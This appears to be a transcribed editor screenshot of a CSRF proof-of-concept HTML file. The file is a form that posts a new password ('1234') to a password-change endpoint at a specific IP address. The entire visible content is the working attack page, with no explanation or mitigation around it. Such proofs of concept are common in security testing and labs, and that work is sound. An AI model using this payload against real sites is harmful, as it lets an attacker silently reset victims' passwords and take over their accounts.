 anonymous.php × csrf_poc_1.html × csrf_poc_2.html ×
1 <html>
2
3 <head>
4 <title> CSRF POC - Update Password</title>
5 <head>
6
7 <body>
8 <form name='change-password' id='change-password' method='POST' action='http://13.233.24.9/profile/change_password_submit.php'>
9 <input type='password' placeholder='New Password' name='password' id='password' value='1234'>
10 <input type='password' placeholder='Confirm Password' name='password_confirm' id='password_confirm' value='1234'>
11 <button type='submit' class='btn btn-primary'>Update</button>
12 </body>
13
14 </html>